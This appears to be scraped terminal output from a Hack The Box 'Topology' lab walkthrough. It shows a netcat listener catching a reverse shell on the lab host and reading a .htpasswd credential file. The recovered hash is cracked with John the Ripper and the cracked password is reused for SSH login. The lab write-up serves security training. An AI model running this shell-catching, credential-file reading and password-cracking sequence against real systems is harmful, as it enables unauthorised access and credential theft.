 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.217] 32820
bash: cannot set terminal process group (962): Inappropriate ioctl for device
bash: no job control in this shell
www-data@topology:/var/www/latex/tempfiles$ cat /var/www/dev/.htpasswd
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.217] 43918
bash: cannot set terminal process group (963): Inappropriate ioctl for device
bash: no job control in this shell
www-data@topology:/var/www/latex/tempfiles$ cat /var/www/dev/.htpasswd
cat /var/www/dev/.htpasswd
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
www-data@topology:/var/www/latex/tempfiles$
/tempfiles
Last modified Size Description
628f8a5b55.67954860.aux 2023-06-17 03:36 778
2023-06-17 03:36 125
tessst.php 2023-06-17 03:37 203
Apache/2.4.41 (Ubuntu) Server at latex.topology.htb Port 80
latex.topology.htb
┌──(kali㉿kali)-[~/HTB/Topology]
└─$ vim hash
┌──(kali㉿kali)-[~/HTB/Topology]
└─$ john hash --show
vdaisley:calculus20
1 password hash cracked, 0 left
┌──(kali㉿kali)-[~/HTB/Topology]
└─$ ssh vdaisley@10.10.11.217
vdaisley@10.10.11.217's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Sat Jun 17 03:35:38 2023 from 10.10.16.54
vdaisley@topology:~$ id
uid=1007(vdaisley) gid=1007(vdaisley) groups=1007(vdaisley)
vdaisley@topology:~$